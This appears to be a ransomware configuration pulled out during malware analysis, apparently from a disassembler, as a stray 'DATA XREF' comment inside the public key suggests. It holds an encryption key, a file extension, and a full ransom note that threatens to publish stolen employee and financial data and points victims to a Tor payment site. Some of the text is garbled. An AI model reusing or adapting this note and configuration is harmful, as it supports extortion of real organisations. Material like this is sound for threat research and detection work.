 "config_id": "",
"public_key": "MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMII; DATA XREF: sub_47DF80+25F↑oBCgKCAQEA4gnBZNNkKwmyzzwdmEHPuAYLLVseu
+L3XEKgHhvKvwROTqkBYCE9ZND9I5oBwfCciCa32+FvBXHTVbY9TkTWmMYtgyDMrd3leo9oA8Mt+07jNK+O6ULFRvw+lZAakjkbiWLLBL24kgBWzYJk2brrrAoEx0/
Xldp8uOJOUPrc2rpcJqkczeKpw4Qc8q6NKJ/ArEYXdRwbuUq+xkQGZ10bGHbXnI4dGvue1pscK1qXB5f+YDTwBC1/sN0J/
LKNWaAQZuZDsGBdsYTw67DhfPrXD5FXy4e5a8pLwxVyLPgP0qjRvedn/GvX8NNdIFrFNuY+n2B5fHOPscbNmSXs4kw/NwIDAQAB",
"extension": "cvz8n37",
"note_file_name": "RECOVER-${EXTENSION}-FILES.txt",
"note_full_text": ">> What happened?\n\nImportant files on your network was ENCRYPTED and now they have \"${EXTENSION}\" extension.\nIn
order to recover your files you need to follow instructions below.\n\n>> Sensitive Data\n\nSensitive data on your network was DOWNLOADED.
\nIf you DON7h,'T WANT your sensitive data to be PUBLISHED you have to act quickly.\n\nData includes:\n- Employees personal data, CVs, DL,
SSN.\n- Complete network map including credentials for local and remote services.\n- Private financial information including: clients data,
bills, budgets, annual reports, bank statements.\n- Manufacturing documents including: datagrams, schemas, drawings in solidworks format\n-
And more...\n\n>> CAUTION\n\nDO NOT MODIFY ENCRYPTED FILES YOURSELF.\nDO NOT USE THIRD PARTY SOFTWARE TO RESTORE YOUR DATA.\nYOU MAY DAMAGE
YOUR FILES, IT WILL RESULT IN PERMANENT DATA LOSS.\n\n>> What should I do next?\n\n1) Download and install Tor Browser from: https://
torproject.org/\n2) Navigate to: http://gbxbwicx3x35kn7n73opnpp4kkzjcra42iv2akoo2dcjinf6jf6qbuyd.onion/?access-key=${ACCESS_KEY}",
"note_short_text": "Important files on your network was DOWNLOADED and ENCRYPTED.\nSee \"${NOTE_FILE_NAME}\" file to get further
instructions.",
"default_file_mode": "Auto"